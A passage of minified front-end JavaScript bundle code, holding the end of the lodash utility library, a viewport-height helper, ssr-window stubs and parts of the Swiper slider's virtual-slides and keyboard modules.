`;e.replace(k,function(le,Ee,Se,vt,st,wt){return Se||(Se=vt),H+=e.slice(R,wt).replace(ql,Bo),Ee&&(m=!0,H+=`' +
__e(`+Ee+`) +
'`),st&&(_=!0,H+=`';
`+st+`;
__p += '`),Se&&(H+=`' +
((__t = (`+Se+`)) == null ? '' : __t) +
'`),R=wt+le.length,le}),H+=`';
`;var se=Re.call(t,"variable")&&t.variable;if(!se)H=`with (obj) {
`+H+`
}
`;else if(Wl.test(se))throw new ce(me);H=(_?H.replace(M,""):H).replace(V,"$1").replace(K,"$1;"),H="function("+(se||"obj")+`) {
`+(se?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var we=zl(function(){return Me(l,te+"return "+H).apply(u,p)});if(we.source=H,ea(we))throw we;return we}function fh(e){return Oe(e).toLowerCase()}function ch(e){return Oe(e).toUpperCase()}function dh(e,t,r){if(e=Oe(e),e&&(r||t===u))return Xa(e);if(!e||!(t=gt(t)))return e;var i=It(e),a=It(t),l=Ga(i,a),p=Za(i,a)+1;return ln(i,l,p).join("")}function ph(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.slice(0,ka(e)+1);if(!e||!(t=gt(t)))return e;var i=It(e),a=Za(i,It(t))+1;return ln(i,0,a).join("")}function hh(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.replace(Qt,"");if(!e||!(t=gt(t)))return e;var i=It(e),a=Ga(i,It(t));return ln(i,a).join("")}function gh(e,t){var r=Wt,i=Vr;if(Ue(t)){var a="separator"in t?t.separator:a;r="length"in t?ge(t.length):r,i="omission"in t?gt(t.omission):i}e=Oe(e);var l=e.length;if(Cn(e)){var p=It(e);l=p.length}if(r>=l)return e;var m=r-Mn(i);if(m<1)return i;var _=p?ln(p,0,m).join(""):e.slice(0,m);if(a===u)return _+i;if(p&&(m+=_.length-m),ta(a)){if(e.slice(m).search(a)){var R,z=_;for(a.global||(a=vi(a.source,Oe(ca.exec(a))+"g")),a.lastIndex=0;R=a.exec(z);)var H=R.index;_=_.slice(0,H===u?m:H)}}else if(e.indexOf(gt(a),m)!=m){var k=_.lastIndexOf(a);k>-1&&(_=_.slice(0,k))}return _+i}function mh(e){return e=Oe(e),e&&ot.test(e)?e.replace($e,Xo):e}var vh=Rn(function(e,t,r){return e+(r?" ":"")+t.toUpperCase()}),ia=Ds("toUpperCase");function Rl(e,t,r){return e=Oe(e),t=r?u:t,t===u?Ho(e)?qo(e):Ao(e):e.match(t)||[]}var zl=_e(function(e,t){try{return pt(e,u,t)}catch(r){return ea(r)?r:new ce(r)}}),wh=Zt(function(e,t){return bt(t,function(r){r=Bt(r),Xt(e,r,Qi(e[r],e))}),e});function xh(e){var t=e==null?0:e.length,r=ae();return e=t?Fe(e,function(i){if(typeof i[1]!="function")throw new Et(Ce);return[r(i[0]),i[1]]}):[],_e(function(i){for(var a=-1;++a<t;){var l=e[a];if(pt(l[0],this,i))return pt(l[1],this,i)}})}function _h(e){return Xu(Tt(e,Xe))}function aa(e){return function(){return e}}function yh(e,t){return e==null||e!==e?t:e}var bh=Ws(),Eh=Ws(!0);function dt(e){return e}function sa(e){return hs(typeof e=="function"?e:Tt(e,Xe))}function $h(e){return ms(Tt(e,Xe))}function Th(e,t){return vs(e,Tt(t,Xe))}var Sh=_e(function(e,t){return function(r){return Jn(r,e,t)}}),Ch=_e(function(e,t){return function(r){return Jn(e,r,t)}});function la(e,t,r){var i=Je(t),a=Ar(t,i);r==null&&!(Ue(t)&&(a.length||!i.length))&&(r=t,t=e,e=this,a=Ar(t,Je(t)));var l=!(Ue(r)&&"chain"in r)||!!r.chain,p=kt(e);return bt(a,function(m){var _=t[m];e[m]=_,p&&(e.prototype[m]=function(){var R=this.__chain__;if(l||R){var z=e(this.__wrapped__),H=z.__actions__=ut(this.__actions__);return H.push({func:_,args:arguments,thisArg:e}),z.__chain__=R,z}return _.apply(e,en([this.value()],arguments))})}),e}function Mh(){return Qe._===this&&(Qe._=jo),this}function oa(){}function Ih(e){return e=ge(e),_e(function(t){return ws(t,e)})}var Ah=Hi(Fe),Ph=Hi(Ha),Oh=Hi(fi);function Dl(e){return Zi(e)?ci(Bt(e)):of(e)}function Lh(e){return function(t){return e==null?u:gn(e,t)}}var Rh=Fs(),zh=Fs(!0);function ua(){return[]}function fa(){return!1}function Dh(){return{}}function Bh(){return""}function Wh(){return!0}function Hh(e,t){if(e=ge(e),e<1||e>Rt)return[];var r=xt,i=tt(e,xt);t=ae(t),e-=xt;for(var a=hi(i,t);++r<e;)t(r);return a}function Fh(e){return de(e)?Fe(e,Bt):mt(e)?[e]:ut(nl(Oe(e)))}function Nh(e){var t=++Jo;return Oe(e)+t}var Yh=Dr(function(e,t){return e+t},0),Uh=Fi("ceil"),Xh=Dr(function(e,t){return e/t},1),Gh=Fi("floor");function Zh(e){return e&&e.length?Ir(e,dt,Ti):u}function qh(e,t){return e&&e.length?Ir(e,ae(t,2),Ti):u}function kh(e){return Ya(e,dt)}function Kh(e,t){return Ya(e,ae(t,2))}function Vh(e){return e&&e.length?Ir(e,dt,Ii):u}function Jh(e,t){return e&&e.length?Ir(e,ae(t,2),Ii):u}var Qh=Dr(function(e,t){return e*t},1),jh=Fi("round"),eg=Dr(function(e,t){return e-t},0);function tg(e){return e&&e.length?pi(e,dt):0}function ng(e,t){return e&&e.length?pi(e,ae(t,2)):0}return s.after=$d,s.ary=pl,s.assign=cp,s.assignIn=Cl,s.assignInWith=Kr,s.assignWith=dp,s.at=pp,s.before=hl,s.bind=Qi,s.bindAll=wh,s.bindKey=gl,s.castArray=Dd,s.chain=fl,s.chunk=Gf,s.compact=Zf,s.concat=qf,s.cond=xh,s.conforms=_h,s.constant=aa,s.countBy=td,s.create=hp,s.curry=ml,s.curryRight=vl,s.debounce=wl,s.defaults=gp,s.defaultsDeep=mp,s.defer=Td,s.delay=Sd,s.difference=kf,s.differenceBy=Kf,s.differenceWith=Vf,s.drop=Jf,s.dropRight=Qf,s.dropRightWhile=jf,s.dropWhile=ec,s.fill=tc,s.filter=rd,s.flatMap=sd,s.flatMapDeep=ld,s.flatMapDepth=od,s.flatten=sl,s.flattenDeep=nc,s.flattenDepth=rc,s.flip=Cd,s.flow=bh,s.flowRight=Eh,s.fromPairs=ic,s.functions=Ep,s.functionsIn=$p,s.groupBy=ud,s.initial=sc,s.intersection=lc,s.intersectionBy=oc,s.intersectionWith=uc,s.invert=Sp,s.invertBy=Cp,s.invokeMap=cd,s.iteratee=sa,s.keyBy=dd,s.keys=Je,s.keysIn=ct,s.map=Ur,s.mapKeys=Ip,s.mapValues=Ap,s.matches=$h,s.matchesProperty=Th,s.memoize=Gr,s.merge=Pp,s.mergeWith=Ml,s.method=Sh,s.methodOf=Ch,s.mixin=la,s.negate=Zr,s.nthArg=Ih,s.omit=Op,s.omitBy=Lp,s.once=Md,s.orderBy=pd,s.over=Ah,s.overArgs=Id,s.overEvery=Ph,s.overSome=Oh,s.partial=ji,s.partialRight=xl,s.partition=hd,s.pick=Rp,s.pickBy=Il,s.property=Dl,s.propertyOf=Lh,s.pull=pc,s.pullAll=ol,s.pullAllBy=hc,s.pullAllWith=gc,s.pullAt=mc,s.range=Rh,s.rangeRight=zh,s.rearg=Ad,s.reject=vd,s.remove=vc,s.rest=Pd,s.reverse=Vi,s.sampleSize=xd,s.set=Dp,s.setWith=Bp,s.shuffle=_d,s.slice=wc,s.sortBy=Ed,s.sortedUniq=Tc,s.sortedUniqBy=Sc,s.split=sh,s.spread=Od,s.tail=Cc,s.take=Mc,s.takeRight=Ic,s.takeRightWhile=Ac,s.takeWhile=Pc,s.tap=Zc,s.throttle=Ld,s.thru=Yr,s.toArray=$l,s.toPairs=Al,s.toPairsIn=Pl,s.toPath=Fh,s.toPlainObject=Sl,s.transform=Wp,s.unary=Rd,s.union=Oc,s.unionBy=Lc,s.unionWith=Rc,s.uniq=zc,s.uniqBy=Dc,s.uniqWith=Bc,s.unset=Hp,s.unzip=Ji,s.unzipWith=ul,s.update=Fp,s.updateWith=Np,s.values=Bn,s.valuesIn=Yp,s.without=Wc,s.words=Rl,s.wrap=zd,s.xor=Hc,s.xorBy=Fc,s.xorWith=Nc,s.zip=Yc,s.zipObject=Uc,s.zipObjectDeep=Xc,s.zipWith=Gc,s.entries=Al,s.entriesIn=Pl,s.extend=Cl,s.extendWith=Kr,la(s,s),s.add=Yh,s.attempt=zl,s.camelCase=Zp,s.capitalize=Ol,s.ceil=Uh,s.clamp=Up,s.clone=Bd,s.cloneDeep=Hd,s.cloneDeepWith=Fd,s.cloneWith=Wd,s.conformsTo=Nd,s.deburr=Ll,s.defaultTo=yh,s.divide=Xh,s.endsWith=qp,s.eq=Pt,s.escape=kp,s.escapeRegExp=Kp,s.every=nd,s.find=id,s.findIndex=il,s.findKey=vp,s.findLast=ad,s.findLastIndex=al,s.findLastKey=wp,s.floor=Gh,s.forEach=cl,s.forEachRight=dl,s.forIn=xp,s.forInRight=_p,s.forOwn=yp,s.forOwnRight=bp,s.get=na,s.gt=Yd,s.gte=Ud,s.has=Tp,s.hasIn=ra,s.head=ll,s.identity=dt,s.includes=fd,s.indexOf=ac,s.inRange=Xp,s.invoke=Mp,s.isArguments=wn,s.isArray=de,s.isArrayBuffer=Xd,s.isArrayLike=ft,s.isArrayLikeObject=Ze,s.isBoolean=Gd,s.isBuffer=on,s.isDate=Zd,s.isElement=qd,s.isEmpty=kd,s.isEqual=Kd,s.isEqualWith=Vd,s.isError=ea,s.isFinite=Jd,s.isFunction=kt,s.isInteger=_l,s.isLength=qr,s.isMap=yl,s.isMatch=Qd,s.isMatchWith=jd,s.isNaN=ep,s.isNative=tp,s.isNil=rp,s.isNull=np,s.isNumber=bl,s.isObject=Ue,s.isObjectLike=Ge,s.isPlainObject=rr,s.isRegExp=ta,s.isSafeInteger=ip,s.isSet=El,s.isString=kr,s.isSymbol=mt,s.isTypedArray=Dn,s.isUndefined=ap,s.isWeakMap=sp,s.isWeakSet=lp,s.join=fc,s.kebabCase=Vp,s.last=Ct,s.lastIndexOf=cc,s.lowerCase=Jp,s.lowerFirst=Qp,s.lt=op,s.lte=up,s.max=Zh,s.maxBy=qh,s.mean=kh,s.meanBy=Kh,s.min=Vh,s.minBy=Jh,s.stubArray=ua,s.stubFalse=fa,s.stubObject=Dh,s.stubString=Bh,s.stubTrue=Wh,s.multiply=Qh,s.nth=dc,s.noConflict=Mh,s.noop=oa,s.now=Xr,s.pad=jp,s.padEnd=eh,s.padStart=th,s.parseInt=nh,s.random=Gp,s.reduce=gd,s.reduceRight=md,s.repeat=rh,s.replace=ih,s.result=zp,s.round=jh,s.runInContext=x,s.sample=wd,s.size=yd,s.snakeCase=ah,s.some=bd,s.sortedIndex=xc,s.sortedIndexBy=_c,s.sortedIndexOf=yc,s.sortedLastIndex=bc,s.sortedLastIndexBy=Ec,s.sortedLastIndexOf=$c,s.startCase=lh,s.startsWith=oh,s.subtract=eg,s.sum=tg,s.sumBy=ng,s.template=uh,s.times=Hh,s.toFinite=Kt,s.toInteger=ge,s.toLength=Tl,s.toLower=fh,s.toNumber=Mt,s.toSafeInteger=fp,s.toString=Oe,s.toUpper=ch,s.trim=dh,s.trimEnd=ph,s.trimStart=hh,s.truncate=gh,s.unescape=mh,s.uniqueId=Nh,s.upperCase=vh,s.upperFirst=ia,s.each=cl,s.eachRight=dl,s.first=ll,la(s,function(){var e={};return zt(s,function(t,r){Re.call(s.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),s.VERSION=ye,bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){s[e].placeholder=s}),bt(["drop","take"],function(e,t){Te.prototype[e]=function(r){r=r===u?1:Ke(ge(r),0);var i=this.__filtered__&&!t?new Te(this):this.clone();return i.__filtered__?i.__takeCount__=tt(r,i.__takeCount__):i.__views__.push({size:tt(r,xt),type:e+(i.__dir__<0?"Right":"")}),i},Te.prototype[e+"Right"]=function(r){return this.reverse()[e](r).reverse()}}),bt(["filter","map","takeWhile"],function(e,t){var r=t+1,i=r==Ht||r==xn;Te.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:ae(a,3),type:r}),l.__filtered__=l.__filtered__||i,l}}),bt(["head","last"],function(e,t){var r="take"+(t?"Right":"");Te.prototype[e]=function(){return this[r](1).value()[0]}}),bt(["initial","tail"],function(e,t){var r="drop"+(t?"":"Right");Te.prototype[e]=function(){return this.__filtered__?new Te(this):this[r](1)}}),Te.prototype.compact=function(){return this.filter(dt)},Te.prototype.find=function(e){return this.filter(e).head()},Te.prototype.findLast=function(e){return this.reverse().find(e)},Te.prototype.invokeMap=_e(function(e,t){return typeof e=="function"?new Te(this):this.map(function(r){return Jn(r,e,t)})}),Te.prototype.reject=function(e){return this.filter(Zr(ae(e)))},Te.prototype.slice=function(e,t){e=ge(e);var r=this;return r.__filtered__&&(e>0||t<0)?new Te(r):(e<0?r=r.takeRight(-e):e&&(r=r.drop(e)),t!==u&&(t=ge(t),r=t<0?r.dropRight(-t):r.take(t-e)),r)},Te.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Te.prototype.toArray=function(){return this.take(xt)},zt(Te.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=s[i?"take"+(t=="last"?"Right":""):t],l=i||/^find/.test(t);a&&(s.prototype[t]=function(){var p=this.__wrapped__,m=i?[1]:arguments,_=p instanceof Te,R=m[0],z=_||de(p),H=function(Ee){var Se=a.apply(s,en([Ee],m));return i&&k?Se[0]:Se};z&&r&&typeof R=="function"&&R.length!=1&&(_=z=!1);var k=this.__chain__,te=!!this.__actions__.length,se=l&&!k,we=_&&!te;if(!l&&z){p=we?p:new Te(this);var le=e.apply(p,m);return le.__actions__.push({func:Yr,args:[H],thisArg:u}),new $t(le,k)}return se&&we?e.apply(this,m):(le=this.thru(H),se?i?le.value()[0]:le.value():le)})}),bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=hr[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);s.prototype[e]=function(){var a=arguments;if(i&&!this.__chain__){var l=this.value();return t.apply(de(l)?l:[],a)}return this[r](function(p){return t.apply(de(p)?p:[],a)})}}),zt(Te.prototype,function(e,t){var r=s[t];if(r){var i=r.name+"";Re.call(Pn,i)||(Pn[i]=[]),Pn[i].push({name:t,func:r})}}),Pn[zr(u,Ae).name]=[{name:"wrapper",func:u}],Te.prototype.clone=gu,Te.prototype.reverse=mu,Te.prototype.value=vu,s.prototype.at=qc,s.prototype.chain=kc,s.prototype.commit=Kc,s.prototype.next=Vc,s.prototype.plant=Qc,s.prototype.reverse=jc,s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=ed,s.prototype.first=s.prototype.head,Xn&&(s.prototype[Xn]=Jc),s},pr=ko();Qe._=pr,ne=function(){return pr}.call(Ne,Ie,Ne,rt),ne!==u&&(rt.exports=ne)}).call(this)},67019:function(rt){(function(Ne,Ie){rt.exports=Ie()})(this,function(){"use strict";/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */var Ne=function(){return Ne=Object.assign||function(Z){for(var re,Le=1,De=arguments.length;Le<De;Le++){re=arguments[Le];for(var et in re)Object.prototype.hasOwnProperty.call(re,et)&&(Z[et]=re[et])}return Z},Ne.apply(this,arguments)};function Ie(){var F=document.createElement("div");return F.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(F,document.documentElement.firstChild),F}function ne(F){document.documentElement.removeChild(F)}function u(){var F=Ie(),Z=window.innerHeight,re=F.offsetHeight,Le=re-Z;return ne(F),{vh:re,windowHeight:Z,offset:Le,isNeeded:Le!==0,value:0}}function ye(){}function Ve(){var F=u();return F.value=F.offset,F}function xe(){var F=u();return F.value=F.windowHeight*.01,F}var Ce=Object.freeze({noop:ye,computeDifference:Ve,redefineVhUnit:xe});function me(F){return typeof F=="string"&&F.length>0}function ze(F){return typeof F=="function"}var he=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:Ve,force:!1,bind:!0,updateOnTouch:!1,onUpdate:ye});function lt(F){if(me(F))return Ne({},he,{cssVarName:F});if(typeof F!="object")return he;var Z={force:F.force===!0,bind:F.bind!==!1,updateOnTouch:F.updateOnTouch===!0,onUpdate:ze(F.onUpdate)?F.onUpdate:ye},re=F.redefineVh===!0;return Z.method=Ce[re?"redefineVhUnit":"computeDifference"],Z.cssVarName=me(F.cssVarName)?F.cssVarName:re?"vh":he.cssVarName,Z}var Xe=!1,fe=[];try{var oe=Object.defineProperty({},"passive",{get:function(){Xe=!0}});window.addEventListener("test",oe,oe),window.removeEventListener("test",oe,oe)}catch{Xe=!1}function pe(F,Z){fe.push({eventName:F,callback:Z}),window.addEventListener(F,Z,Xe?{passive:!0}:!1)}function be(){fe.forEach(function(F){window.removeEventListener(F.eventName,F.callback)}),fe=[]}function ve(F,Z){document.documentElement.style.setProperty("--"+F,Z.value+"px")}function Ae(F,Z){return Ne({},F,{unbind:be,recompute:Z.method})}function Ye(F){var Z=Object.freeze(lt(F)),re=Ae(Z.method(),Z);if(!re.isNeeded&&!Z.force||(ve(Z.cssVarName,re),Z.onUpdate(re),!Z.bind))return re;function Le(){window.requestAnimationFrame(function(){var De=Z.method();ve(Z.cssVarName,De),Z.onUpdate(Ae(De,Z))})}return re.unbind(),pe("orientationchange",Le),Z.updateOnTouch&&pe("touchmove",Le),re}return Ye})},64406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Jj:function(){return Ce},Me:function(){return Ve}});function ne(me){return me!==null&&typeof me=="object"&&"constructor"in me&&me.constructor===Object}function u(me={},ze={}){Object.keys(ze).forEach(he=>{typeof me[he]>"u"?me[he]=ze[he]:ne(ze[he])&&ne(me[he])&&Object.keys(ze[he]).length>0&&u(me[he],ze[he])})}const ye={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ve(){const me=typeof document<"u"?document:{};return u(me,ye),me}const xe={document:ye,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(me){return typeof setTimeout>"u"?(me(),null):setTimeout(me,0)},cancelAnimationFrame(me){typeof setTimeout>"u"||clearTimeout(me)}};function Ce(){const me=typeof window<"u"?window:{};return u(me,xe),me}},20077:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return u}});var ne=Ie(64406);function u(ye,Ve,xe,Ce){const me=(0,ne.Me)();return ye.params.createElements&&Object.keys(Ce).forEach(ze=>{if(!xe[ze]&&xe.auto===!0){let he=ye.$el.children(`.${Ce[ze]}`)[0];he||(he=me.createElement("div"),he.className=Ce[ze],ye.$el.append(he)),xe[ze]=he,Ve[ze]=he}}),xe}},25923:function(rt,Ne,Ie){"use strict";var ne=Ie(37534);const u={addClass:ne.cn,removeClass:ne.IV,hasClass:ne.pv,toggleClass:ne.Vj,attr:ne.Lj,removeAttr:ne.uV,transform:ne.vs,transition:ne.eR,on:ne.on,off:ne.S1,trigger:ne.X$,transitionEnd:ne.ld,outerWidth:ne.iO,outerHeight:ne.Pb,styles:ne.W2,offset:ne.cv,css:ne.iv,each:ne.S6,html:ne.dy,text:ne.fL,is:ne.is,index:ne.Kz,eq:ne.eq,append:ne.R3,prepend:ne.Ce,next:ne.lp,nextAll:ne.eG,prev:ne.mp,prevAll:ne.pJ,parent:ne.qm,parents:ne.wV,closest:ne.oq,find:ne.sE,children:ne.pI,filter:ne.hX,remove:ne.Od};Object.keys(u).forEach(ye=>{Object.defineProperty(ne.$.fn,ye,{value:u[ye],writable:!0})}),Ne.Z=ne.$},94406:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Kn:function(){return me},R6:function(){return Ce},Y3:function(){return ye},cP:function(){return u},l7:function(){return he},x2:function(){return Xe},z2:function(){return lt},zO:function(){return Ve}});var ne=Ie(64406);function u(fe){const oe=fe;Object.keys(oe).forEach(pe=>{try{oe[pe]=null}catch{}try{delete oe[pe]}catch{}})}function ye(fe,oe){return oe===void 0&&(oe=0),setTimeout(fe,oe)}function Ve(){return Date.now()}function xe(fe){const oe=(0,ne.Jj)();let pe;return oe.getComputedStyle&&(pe=oe.getComputedStyle(fe,null)),!pe&&fe.currentStyle&&(pe=fe.currentStyle),pe||(pe=fe.style),pe}function Ce(fe,oe){oe===void 0&&(oe="x");const pe=(0,ne.Jj)();let be,ve,Ae;const Ye=xe(fe,null);return pe.WebKitCSSMatrix?(ve=Ye.transform||Ye.webkitTransform,ve.split(",").length>6&&(ve=ve.split(", ").map(F=>F.replace(",",".")).join(", ")),Ae=new pe.WebKitCSSMatrix(ve==="none"?"":ve)):(Ae=Ye.MozTransform||Ye.OTransform||Ye.MsTransform||Ye.msTransform||Ye.transform||Ye.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),be=Ae.toString().split(",")),oe==="x"&&(pe.WebKitCSSMatrix?ve=Ae.m41:be.length===16?ve=parseFloat(be[12]):ve=parseFloat(be[4])),oe==="y"&&(pe.WebKitCSSMatrix?ve=Ae.m42:be.length===16?ve=parseFloat(be[13]):ve=parseFloat(be[5])),ve||0}function me(fe){return typeof fe=="object"&&fe!==null&&fe.constructor&&Object.prototype.toString.call(fe).slice(8,-1)==="Object"}function ze(fe){return typeof window<"u"&&typeof window.HTMLElement<"u"?fe instanceof HTMLElement:fe&&(fe.nodeType===1||fe.nodeType===11)}function he(){const fe=Object(arguments.length<=0?void 0:arguments[0]),oe=["__proto__","constructor","prototype"];for(let pe=1;pe<arguments.length;pe+=1){const be=pe<0||arguments.length<=pe?void 0:arguments[pe];if(be!=null&&!ze(be)){const ve=Object.keys(Object(be)).filter(Ae=>oe.indexOf(Ae)<0);for(let Ae=0,Ye=ve.length;Ae<Ye;Ae+=1){const F=ve[Ae],Z=Object.getOwnPropertyDescriptor(be,F);Z!==void 0&&Z.enumerable&&(me(fe[F])&&me(be[F])?be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F]):!me(fe[F])&&me(be[F])?(fe[F]={},be[F].__swiper__?fe[F]=be[F]:he(fe[F],be[F])):fe[F]=be[F])}}}return fe}function lt(fe,oe,pe){fe.style.setProperty(oe,pe)}function Xe(fe){let{swiper:oe,targetPosition:pe,side:be}=fe;const ve=(0,ne.Jj)(),Ae=-oe.translate;let Ye=null,F;const Z=oe.params.speed;oe.wrapperEl.style.scrollSnapType="none",ve.cancelAnimationFrame(oe.cssModeFrameID);const re=pe>Ae?"next":"prev",Le=(et,Lt)=>re==="next"&&et>=Lt||re==="prev"&&et<=Lt,De=()=>{F=new Date().getTime(),Ye===null&&(Ye=F);const et=Math.max(Math.min((F-Ye)/Z,1),0),Lt=.5-Math.cos(et*Math.PI)/2;let Wt=Ae+Lt*(pe-Ae);if(Le(Wt,pe)&&(Wt=pe),oe.wrapperEl.scrollTo({[be]:Wt}),Le(Wt,pe)){oe.wrapperEl.style.overflow="hidden",oe.wrapperEl.style.scrollSnapType="",setTimeout(()=>{oe.wrapperEl.style.overflow="",oe.wrapperEl.scrollTo({[be]:Wt})}),ve.cancelAnimationFrame(oe.cssModeFrameID);return}oe.cssModeFrameID=ve.requestAnimationFrame(De)};De()}},43290:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Z:function(){return ne.Z}});var ne=Ie(74789),u=Ie(25923),ye=Ie(94406);function Ve(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let W;n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};function L(o,g){const $=n.params.virtual;if($.cache&&n.virtual.cache[g])return n.virtual.cache[g];const E=$.renderSlide?(0,u.Z)($.renderSlide.call(n,o,g)):(0,u.Z)(`<div class="${n.params.slideClass}" data-swiper-slide-index="${g}">${o}</div>`);return E.attr("data-swiper-slide-index")||E.attr("data-swiper-slide-index",g),$.cache&&(n.virtual.cache[g]=E),E}function A(o){const{slidesPerView:g,slidesPerGroup:$,centeredSlides:E}=n.params,{addSlidesBefore:d,addSlidesAfter:h}=n.params.virtual,{from:I,to:v,slides:T,slidesGrid:ee,offset:X}=n.virtual;n.params.cssMode||n.updateActiveIndex();const q=n.activeIndex||0;let U;n.rtlTranslate?U="right":U=n.isHorizontal()?"left":"top";let Q,J;E?(Q=Math.floor(g/2)+$+h,J=Math.floor(g/2)+$+d):(Q=g+($-1)+h,J=$+d);const P=Math.max((q||0)-J,0),y=Math.min((q||0)+Q,T.length-1),B=(n.slidesGrid[P]||0)-(n.slidesGrid[0]||0);Object.assign(n.virtual,{from:P,to:y,offset:B,slidesGrid:n.slidesGrid});function G(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),D("virtualUpdate")}if(I===P&&v===y&&!o){n.slidesGrid!==ee&&B!==X&&n.slides.css(U,`${B}px`),n.updateProgress(),D("virtualUpdate");return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:B,from:P,to:y,slides:function(){const V=[];for(let K=P;K<=y;K+=1)V.push(T[K]);return V}()}),n.params.virtual.renderExternalUpdate?G():D("virtualUpdate");return}const ue=[],ie=[];if(o)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let M=I;M<=v;M+=1)(M<P||M>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${M}"]`).remove();for(let M=0;M<T.length;M+=1)M>=P&&M<=y&&(typeof v>"u"||o?ie.push(M):(M>v&&ie.push(M),M<I&&ue.push(M)));ie.forEach(M=>{n.$wrapperEl.append(L(T[M],M))}),ue.sort((M,V)=>V-M).forEach(M=>{n.$wrapperEl.prepend(L(T[M],M))}),n.$wrapperEl.children(".swiper-slide").css(U,`${B}px`),G()}function b(o){if(typeof o=="object"&&"length"in o)for(let g=0;g<o.length;g+=1)o[g]&&n.virtual.slides.push(o[g]);else n.virtual.slides.push(o);A(!0)}function w(o){const g=n.activeIndex;let $=g+1,E=1;if(Array.isArray(o)){for(let d=0;d<o.length;d+=1)o[d]&&n.virtual.slides.unshift(o[d]);$=g+o.length,E=o.length}else n.virtual.slides.unshift(o);if(n.params.virtual.cache){const d=n.virtual.cache,h={};Object.keys(d).forEach(I=>{const v=d[I],T=v.attr("data-swiper-slide-index");T&&v.attr("data-swiper-slide-index",parseInt(T,10)+E),h[parseInt(I,10)+E]=v}),n.virtual.cache=h}A(!0),n.slideTo($,0)}function c(o){if(typeof o>"u"||o===null)return;let g=n.activeIndex;if(Array.isArray(o))for(let $=o.length-1;$>=0;$-=1)n.virtual.slides.splice(o[$],1),n.params.virtual.cache&&delete n.virtual.cache[o[$]],o[$]<g&&(g-=1),g=Math.max(g,0);else n.virtual.slides.splice(o,1),n.params.virtual.cache&&delete n.virtual.cache[o],o<g&&(g-=1),g=Math.max(g,0);A(!0),n.slideTo(g,0)}function f(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),A(!0),n.slideTo(0,0)}C("beforeInit",()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||A())}),C("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(W),W=setTimeout(()=>{A()},100)):A())}),C("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&(0,ye.z2)(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)}),Object.assign(n.virtual,{appendSlide:b,prependSlide:w,removeSlide:c,removeAllSlides:f,update:A})}var xe=Ie(64406);function Ce(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)(),L=(0,xe.Jj)();n.keyboard={enabled:!1},N({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function A(c){if(!n.enabled)return;const{rtlTranslate:f}=n;let o=c;o.originalEvent&&(o=o.originalEvent);const 